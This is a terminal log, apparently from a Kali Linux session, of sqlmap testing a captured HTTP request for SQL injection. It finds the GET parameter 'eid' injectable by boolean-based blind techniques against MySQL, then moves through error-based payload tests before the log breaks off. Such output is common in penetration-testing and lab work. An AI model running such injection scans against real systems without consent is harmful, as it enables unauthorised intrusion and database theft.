 (mayyhin㉿kali)-[~]
$ sqlmap -r sqlintercept
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 12:47:27 /2021-11-21/
[12:47:27] [INFO] parsing HTTP request from 'sqlintercept'
[12:47:27] [INFO] testing connection to the target URL
[12:47:27] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the
tests
[12:47:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:47:27] [INFO] testing if the target URL content is stable
[12:47:27] [INFO] target URL content is stable
[12:47:27] [INFO] testing if GET parameter 'eid' is dynamic
[12:47:27] [WARNING] GET parameter 'eid' does not appear to be dynamic
[12:47:27] [INFO] heuristic (basic) test shows that GET parameter 'eid' might be injectable (possible DBMS: 'MySQL')
[12:47:27] [INFO] testing for SQL injection on GET parameter 'eid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[12:47:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:47:31] [WARNING] reflective value(s) found and filtering out
[12:47:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:47:31] [INFO] GET parameter 'eid' appears to be 'Boolean-based blind - Parameter replace (original value)' injectabl
e (with --not-string="row")
[12:47:31] [INFO] testing 'Generic inline queries'
[12:47:31] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:47:31] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:47:32] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:47:32] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:47:32] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'